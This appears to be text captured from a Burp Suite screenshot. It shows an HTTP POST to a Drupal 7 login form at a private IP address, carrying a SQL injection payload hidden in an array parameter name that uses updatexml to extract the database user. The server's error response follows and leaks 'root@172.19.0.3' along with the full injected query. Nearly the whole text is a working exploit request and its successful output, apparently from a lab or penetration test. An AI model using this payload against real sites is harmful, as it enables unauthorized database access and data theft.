 Send Cancel < ▼ > ▼ Target: http://192.168.210.13:8080
Request
Pretty Raw \n Actions
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 192.168.210.13:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&
name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
Response
Pretty Raw Render \n Actions
192.168.210.13
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.19.0.3':
SELECT * FROM {users} WHERE name = :name_0 or updatexml(0,concat(0xa,user()),0)#,
:name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob
[:name_0] => a ) in user_login_authenticate_validate() (line 2149 of
/var/www/html/modules/user/user.module).